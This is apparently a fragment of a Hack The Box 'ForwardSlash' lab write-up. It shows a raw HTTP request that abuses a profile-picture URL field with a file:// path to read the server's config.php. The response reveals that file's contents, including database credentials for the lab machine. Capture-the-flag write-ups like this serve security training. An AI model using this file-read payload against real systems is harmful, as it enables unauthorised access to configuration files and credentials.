 POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://backup.forwardslash.htb/profilepictur
e.php
Content-Type:
application/x-www-form-urlencoded
Content-Length: 56
Cookie: PHPSESSID=15q53kp91je32sra8q7b4il1bi
Connection: close
Upgrade-Insecure-Requests: 1
url=file://///var/www/backup.forwardslash.ht
b/config.php
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1259
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href="bootstrap.css">
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Change your Profile Picture!</h1>
<font style="color:red">This has all been disabled while we try to get back on our feet after the
hack.<br><b>-Pain</b></font>
</div>
<form action="/profilepicture.php" method="post">
URL:
<input type="text" name="url" disabled style="width:600px"><br>
<input style="width:200px" type="submit" value="Submit" disabled>
</form>
</body>
</html>
<?php
//credentials for the temp db while we recover, had to backup old config, didn't want it getting compromised -pain
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'www-data');
define('DB_PASSWORD',
'5iIwJX0C2nZiIhkLYE7n314VcKNx8uMkxfLvCTz2USGY180ocz3FQuVtdCy3dAgIMK3Y8XFZv9fBi6OwG6OYxoAVnhaQkm7r2ec');
define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);